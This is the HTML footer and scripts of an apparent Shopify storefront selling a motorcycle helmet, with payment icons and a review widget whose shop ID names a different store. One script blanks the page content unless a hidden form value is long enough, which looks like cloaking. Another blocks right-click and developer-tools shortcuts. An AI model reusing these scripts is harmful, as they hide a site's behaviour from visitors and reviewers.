                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768873764613';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 2
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>
